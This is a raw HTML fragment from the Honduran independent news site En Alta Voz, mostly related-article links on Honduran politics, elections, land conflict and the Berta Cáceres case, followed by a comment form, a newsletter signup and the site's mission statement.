                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/el-grupo-interdisciplinario-de-expertas-y-expertos-independientes-giei-presento-el-12-de-enero-de-2026-su-informe-final-sobre-el-asesinato-de-la-lideresa-indigena-y-ambientalista-berta-caceres/" rel="bookmark" title="El Grupo Interdisciplinario de Expertas y Expertos Independientes (GIEI) presentó el 12 de enero de 2026 su informe final sobre el asesinato de la lideresa indígena y ambientalista Berta Cáceres">El Grupo Interdisciplinario de Expertas y Expertos Independientes (GIEI) presentó el 12 de enero de 2026 su informe final sobre el asesinato de la...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/asesor-de-papi-declara-guerra-personal-contra-reporteros-de-investigacion/" rel="bookmark" class="td-image-wrap" title="Asesor de Papi declara «guerra personal» contra Reporteros de Investigación"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-07-143532-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-07-143532-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-07-143532-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-07-143532-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-07-143532-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Asesor de Papi declara «guerra personal» contra Reporteros de Investigación" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/asesor-de-papi-declara-guerra-personal-contra-reporteros-de-investigacion/" rel="bookmark" title="Asesor de Papi declara «guerra personal» contra Reporteros de Investigación">Asesor de Papi declara «guerra personal» contra Reporteros de Investigación</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/las-promesas-incumplidas-de-xiomara-castro-en-honduras/" rel="bookmark" class="td-image-wrap" title="Las promesas incumplidas de Xiomara Castro en Honduras "><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/promesas-238x178.jpeg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/promesas-238x178.jpeg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/promesas-80x60.jpeg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/promesas-100x75.jpeg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/promesas-180x135.jpeg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Las promesas incumplidas de Xiomara Castro en Honduras " src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/las-promesas-incumplidas-de-xiomara-castro-en-honduras/" rel="bookmark" title="Las promesas incumplidas de Xiomara Castro en Honduras ">Las promesas incumplidas de Xiomara Castro en Honduras </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/revelamos-evidencias-de-juntas-receptoras-y-observadores-sobre-manipulacion-fraudulenta-en-elecciones-de-honduras/" rel="bookmark" class="td-image-wrap" title="Revelamos evidencias de Juntas receptoras y observadores sobre manipulación «fraudulenta» en elecciones de Honduras"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-02-162801-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-02-162801-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-02-162801-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-02-162801-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2026-01-02-162801-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Revelamos evidencias de Juntas receptoras y observadores sobre manipulación «fraudulenta» en elecciones de Honduras" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/revelamos-evidencias-de-juntas-receptoras-y-observadores-sobre-manipulacion-fraudulenta-en-elecciones-de-honduras/" rel="bookmark" title="Revelamos evidencias de Juntas receptoras y observadores sobre manipulación «fraudulenta» en elecciones de Honduras">Revelamos evidencias de Juntas receptoras y observadores sobre manipulación «fraudulenta» en elecciones de Honduras</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/un-sistema-quebrado-cuando-la-participacion-electoral-no-alcanza-para-sostener-la-democracia/" rel="bookmark" class="td-image-wrap" title="Un sistema quebrado: cuando la participación electoral no alcanza para sostener la democracia"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2025-12-31-195638-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2025-12-31-195638-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2025-12-31-195638-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2025-12-31-195638-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2026/01/Captura-de-pantalla-2025-12-31-195638-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Un sistema quebrado: cuando la participación electoral no alcanza para sostener la democracia" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/un-sistema-quebrado-cuando-la-participacion-electoral-no-alcanza-para-sostener-la-democracia/" rel="bookmark" title="Un sistema quebrado: cuando la participación electoral no alcanza para sostener la democracia">Un sistema quebrado: cuando la participación electoral no alcanza para sostener la democracia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/zede-prospera-experimenta-con-humanos-sin-regulaciones-del-fda-arsa-en-silencio/" rel="bookmark" class="td-image-wrap" title="ZEDE Próspera experimenta con humanos, sin regulaciones del FDA, ARSA en silencio"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-23-231356-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-23-231356-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-23-231356-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-23-231356-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-23-231356-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="ZEDE Próspera experimenta con humanos, sin regulaciones del FDA, ARSA en silencio" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/zede-prospera-experimenta-con-humanos-sin-regulaciones-del-fda-arsa-en-silencio/" rel="bookmark" title="ZEDE Próspera experimenta con humanos, sin regulaciones del FDA, ARSA en silencio">ZEDE Próspera experimenta con humanos, sin regulaciones del FDA, ARSA en silencio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/repercusiones-de-ordenes-ilegales-de-la-presidenta-escalada-de-violencia-e-impunidad-en-el-cle-con-bombas-molotov/" rel="bookmark" class="td-image-wrap" title="Repercusiones de órdenes ilegales de la presidenta: escalada de violencia e impunidad en el CLE con bombas molotov"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/clep-violencia-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/clep-violencia-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/clep-violencia-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/clep-violencia-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/clep-violencia-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Repercusiones de órdenes ilegales de la presidenta: escalada de violencia e impunidad en el CLE con bombas molotov" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/repercusiones-de-ordenes-ilegales-de-la-presidenta-escalada-de-violencia-e-impunidad-en-el-cle-con-bombas-molotov/" rel="bookmark" title="Repercusiones de órdenes ilegales de la presidenta: escalada de violencia e impunidad en el CLE con bombas molotov">Repercusiones de órdenes ilegales de la presidenta: escalada de violencia e impunidad en el CLE con bombas molotov</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/alerta-en-el-aguan-fallido-desalojo-de-los-cachos-provoca-nuevos-ataques/" rel="bookmark" class="td-image-wrap" title="Alerta en el Aguán: Fallido desalojo de “Los Cachos” provoca nuevos ataques"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/PORTADA-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/PORTADA-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/PORTADA-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/PORTADA-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/PORTADA-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Alerta en el Aguán: Fallido desalojo de “Los Cachos” provoca nuevos ataques" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/alerta-en-el-aguan-fallido-desalojo-de-los-cachos-provoca-nuevos-ataques/" rel="bookmark" title="Alerta en el Aguán: Fallido desalojo de “Los Cachos” provoca nuevos ataques">Alerta en el Aguán: Fallido desalojo de “Los Cachos” provoca nuevos ataques</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/elecciones-impunidad-y-el-desafio-de-la-integridad-publica-en-honduras/" rel="bookmark" class="td-image-wrap" title="ELECCIONES, IMPUNIDAD Y EL DESAFÍO DE LA INTEGRIDAD PÚBLICA EN HONDURAS"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-162241-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-162241-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-162241-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-162241-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Captura-de-pantalla-2025-12-13-162241-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="ELECCIONES, IMPUNIDAD Y EL DESAFÍO DE LA INTEGRIDAD PÚBLICA EN HONDURAS" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/elecciones-impunidad-y-el-desafio-de-la-integridad-publica-en-honduras/" rel="bookmark" title="ELECCIONES, IMPUNIDAD Y EL DESAFÍO DE LA INTEGRIDAD PÚBLICA EN HONDURAS">ELECCIONES, IMPUNIDAD Y EL DESAFÍO DE LA INTEGRIDAD PÚBLICA EN HONDURAS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://enaltavoz.com/ser-nina-y-vivir-lejos-del-poder-la-doble-condena-de-la-maternidad-infantil-en-las-areas-rurales-y-originarias/" rel="bookmark" class="td-image-wrap" title="Ser niña y vivir lejos del poder: la doble condena de la maternidad infantil en las áreas rurales y originarias"><img width="238" height="178" class="entry-thumb lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/12/Embarazos-en-adolescentes-238x178.jpg"  data-srcset="http://enaltavoz.com/wp-content/uploads/2025/12/Embarazos-en-adolescentes-238x178.jpg 238w, http://enaltavoz.com/wp-content/uploads/2025/12/Embarazos-en-adolescentes-80x60.jpg 80w, http://enaltavoz.com/wp-content/uploads/2025/12/Embarazos-en-adolescentes-100x75.jpg 100w, http://enaltavoz.com/wp-content/uploads/2025/12/Embarazos-en-adolescentes-180x135.jpg 180w" data-sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Ser niña y vivir lejos del poder: la doble condena de la maternidad infantil en las áreas rurales y originarias" src="[data-uri]" style="--smush-placeholder-width: 238px; --smush-placeholder-aspect-ratio: 238/178;" /></a></div>                <a href="http://enaltavoz.com/category/reportajes/" class="td-post-category">Reportajes</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://enaltavoz.com/ser-nina-y-vivir-lejos-del-poder-la-doble-condena-de-la-maternidad-infantil-en-las-areas-rurales-y-originarias/" rel="bookmark" title="Ser niña y vivir lejos del poder: la doble condena de la maternidad infantil en las áreas rurales y originarias">Ser niña y vivir lejos del poder: la doble condena de la maternidad infantil en las áreas rurales y originarias</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696ba4ae3d935" data-td_block_id="td_uid_3_696ba4ae3d935"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696ba4ae3d935" data-td_block_id="td_uid_3_696ba4ae3d935"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="http://enaltavoz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='8757' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a9da880c3a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="115"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<iframe style="border-radius:12px" data-src="https://open.spotify.com/embed/show/5AAW8DuYmawVK5dxAPe7zo?utm_source=generator" width="100%" height="152" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
</div></div>
</aside><aside class="td_block_template_1 widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside class="td_block_template_1 widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-p8757-n1"><form action="/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos/#es_form_f1-p8757-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696ba4ae4ba3d" data-source="ig-es" data-form-id="1"><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="esfpx_lists[]" value="208f0d97bb34" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-p8757-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="8757" />
			<input type="hidden" name="esfpx_es_email_page_url" value="http://enaltavoz.com/pruebas-de-alcoholemia-seguras-y-confiables-bajo-analisis-clinicos/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696ba4ae4ba3d" value="bd7c26bc6f" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="1"] * { box-sizing: border-box; } body {margin: 0;}#iq4j{border:0 solid rgb(34, 34, 34);}#imsm2{text-align:center;}#i0zmh{color:rgb(0, 0, 0);font-family:Calibri, sans-serif;font-size:12pt;}#ind6l{font-size:17pt;font-family:"Open Sans", sans-serif;color:rgb(34, 34, 34);letter-spacing:-0.25pt;}#i68l6{margin:11.25pt 0cm;font-size:12pt;font-family:Calibri, sans-serif;color:rgb(0, 0, 0);line-height:28.5pt;background-image:initial;background-position:initial;background-size:initial;background-repeat:initial;background-attachment:initial;background-origin:initial;background-clip:initial;}#iop4f{font-size:17pt;font-family:"Open Sans", sans-serif;color:rgb(34, 34, 34);letter-spacing:-0.25pt;}form[data-form-id="1"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="1"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="1"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="1"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="1"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="1"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="1"] .es-form-field-container label.es-field-label{display:block;}@media (max-width: 320px){form[data-form-id="1"] .es-form-field-container{padding-top:1rem;padding-right:1rem;padding-bottom:1rem;padding-left:1rem;}}</style><div id="iq4j" class="es-form-field-container"><p id="imsm2"><b id="i0zmh"><span id="ind6l">¡Obtenga las últimas noticias en su correo electrónico!</span></b><p id="i68l6" class="MsoNormal"><b><span id="iop4f"></span></b></p></p><div class="gjs-row"><div id="¡Obtenga las últimas noticias en su correo electrónico!" title="¡Obtenga las últimas noticias en su correo electrónico!" class="gjs-cell"></div></div><div class="gjs-row"><div class="gjs-cell"><input type="email" required class="es-email" name="esfpx_email" autocomplete="off" placeholder="Escriba su correo electrónico aquí" id="esfpx_email_0fe74ada6116e" /></div></div><div class="gjs-row"><div class="gjs-cell"><input type="submit" name="submit" value="¡SUBSCRIBIRME AHORA!" /></div></div></div><span class="es_spinner_image" id="spinner-image"><img data-src="http://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_696ba4ae4ba3d" role="alert" aria-live="assertive"></span></div></aside><aside class="td_block_template_1 widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-text-align-center"><strong>¡Síguenos en Twitter!</strong></p>
</aside><aside class="td_block_template_1 widget widget_block"><p>[custom-twitter-feeds feed=1]</p>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://enaltavoz.com/"><img class="td-retina-data lazyload" data-src="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" data-retina="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png" alt="" title="" width="" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contáctanos: <a href="mailto:diarioenaltavoz@gmail.com  ">diarioenaltavoz@gmail.com  </a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/periodicoenaltavoz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/diarioenaltavoz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/diarioenaltavoz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCsccQsCIrM3k5R2hbQvG37Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_text">
<p>¿Quiénes somos?</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">En Alta Voz somos un colectivo de periodistas y columnistas independientes, sin fines de lucro, que creemos en un nuevo periodismo: ético, incómodo, necesario. Apostamos por una ciudadanía informada y activa, visibilizando a los sectores históricamente excluidos y creando espacios donde sus voces sean protagonistas.</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">En alianza estrecha con otros medios independientes, compartimos una visión por un nuevo periodismo en la región.</p>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-regular-font-size">No respondemos a intereses partidarios. Respondemos al compromiso de construir un país más justo desde la palabra, el dato y la verdad.<br>Escuchamos a quienes otros ignoran. Y lo hacemos En Alta Voz.</p>
</aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block widget_text">
<p><meta charset="utf-8"><strong>EN ALTA VOZ ES APOYADO POR:</strong></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png"><img fetchpriority="high" decoding="async" width="748" height="277" src="https://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png" alt="" class="wp-image-8822" srcset="http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0.png 748w, http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-300x111.png 300w, http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-640x237.png 640w, http://enaltavoz.com/wp-content/uploads/2021/10/capir-logo-focus-large_0-681x252.png 681w" sizes="(max-width: 748px) 100vw, 748px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-scaled.jpeg"><img decoding="async" width="1024" height="394" data-src="https://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1024x394.jpeg" alt="" class="wp-image-8814 lazyload" data-srcset="http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1024x394.jpeg 1024w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-300x115.jpeg 300w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-768x295.jpeg 768w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1536x591.jpeg 1536w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-2048x788.jpeg 2048w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-1092x420.jpeg 1092w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-640x246.jpeg 640w, http://enaltavoz.com/wp-content/uploads/2021/10/7783893-logo-681x262.jpeg 681w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/394;" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p><strong>SOMOS PARTE DE LA RED LEAL</strong></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
